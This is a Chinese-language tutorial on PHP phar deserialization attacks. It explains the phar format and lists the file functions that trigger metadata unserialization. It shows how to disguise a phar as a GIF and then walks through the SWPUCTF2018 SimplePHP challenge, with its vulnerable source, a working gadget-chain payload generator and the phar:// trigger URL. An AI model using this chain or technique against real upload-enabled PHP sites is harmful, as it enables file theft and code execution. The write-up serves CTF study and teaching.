phar文件结构
所有的Phar archives包含以下3-4个部分。
- a stub
- a manifest describing the contents
- the file contents
- [optional] a signature for verifying Phar integrity (phar file format only)
a stub
可以理解为一个标志,格式为xxx<?php xxx; __HALT_COMPILER();?>,前面内容不限,但必须以__HALT_COMPILER();?>来结尾,否则phar扩展将无法识别这个文件为phar文件。通常使用setStub()设置存根。
a manifest
phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,也是反序列化中我们可以利用的部分。

file contents
被压缩文件的内容。
a signature

demo
通过一个简单案例创建phar文件,记住要把php.ini中的phar.readonly设置为Off。
<?php
class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new TestObject();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFile('hack.php');//添加要压缩的文件
?>
可以看到meta-data是以序列化的形式存储的:

有序列化数据必然会有反序列化操作,php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,测试后受影响的函数如下:
| 受影响函数列表 | |||
|---|---|---|---|
| fileatime | filectime | file_exists | file_get_contents |
| file_put_contents | file | filegroup | fopen |
| fileinode | filemtime | fileowner | fileperms |
| is_dir | is_excutable | is_file | is_link |
| is_readable | is_writable | is_writeable | parse_ini_file |
| copy | unlink | stat | readfile |
用一个小案例加以证明:
<?php
class TestObject {
public function __destruct()
{
echo "destruct";
}
}
$filename='phar://phar.phar/hack.php';
file_get_contents($filename);
?>
执行结果如下:
$ php .\phar_des.php
destruct
同时,phar可以伪装成任意格式文件,php识别phar文件是通过其文件头的stub,更确切一点来说是__HALT_COMPILER();?>这段代码,对前面的内容或者后缀名是没有要求的。那么我们就可以通过添加任意的文件头+修改后缀名的方式将phar文件伪装成其他格式的文件。
<?php
class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new TestObject();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFile('hack.php');//添加要压缩的文件
$phar->stopBuffering();
?>

即使把phar后缀修改,也不会影响利用。
<?php
class TestObject {
public function __destruct()
{
echo "\n"."destruct";
}
}
$filename='phar://phar.gif/hack.php';
echo file_get_contents($filename);
?>
执行结果如下:
$ php .\phar_des.php
destruct
利用实例
任何漏洞或攻击手法不能实际利用,都是纸上谈兵。在利用之前,先来看一下这种攻击的利用条件。
- phar文件要能够上传到服务器端。
- 要有可用的魔术方法作为“跳板”。
- 文件操作函数的参数可控,且
:,/,phar等特殊字符没有被过滤。
SWPUCTF2018 SimplePHP
在查看文件处利用?file读取全部源代码,重点关注以下几处:
文件上传处的function.php有以下过滤:
function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
可以看到是白名单过滤,那上传这里做不了什么手脚,我们看看读取处。
<?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
?>
<?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file; //$this->source = phar://phar.jpg
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>
我们先关注有没有可以读取文件的地方,所有内容一共有两处:
highlight_file($this->source);$text = base64_encode(file_get_contents($value));
跟进第一处发现有所过滤

f1ag被ban,无法读取,看另外一处。

在get()函数下发现有调用file_get(),__get()调用了get(),现在需要找到调用不可访问对象的地方。

只要把Test实例化的对象存储在str的数组中,然后再去调用source属性(即Test中不存在的属性),就可以触发__get()了。现在找一找把对象当作字符串处理的地方。

不出意外的找到了,整个利用链也十分清晰。
<?php
class C1e4r
{
public $str;
public $test;
}
class Show
{
public $source;
public $str;
}
class Test
{
public $file;
public $params;
}
$demo1 = new C1e4r();
$demo2 = new Show();
$demo3 = new Test();
$demo3->params['source'] = "/var/www/html/f1ag.php";//目标文件
$demo2->str['str'] = $demo3; //触发__tostring
$demo1->str = $demo2; //触发__get;
echo serialize($demo1);
$phar = new Phar("2.phar"); //生成phar文件
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ? >');
$phar->setMetadata($demo1); //触发头是C1e4r类
$phar->addFromString("test.txt", "test"); //生成签名
$phar->stopBuffering();
?>
生成phar文件后,上传需要改后缀,然后直接读取即可。
file.php?file=phar://./upload/c38d8861438aff49fb8385d9fd4df1e4.jpg
最后
其实phar兴起也是最近几年的事,到后来hitcon一年一题..其实考点都差不多,难的地方也是和其他内容打组合拳,下面还有一些关于phar的题目,感兴趣可以去试试。
- CISCN2019 Dropbox
- bytectf2019 ezcms
- hitcon···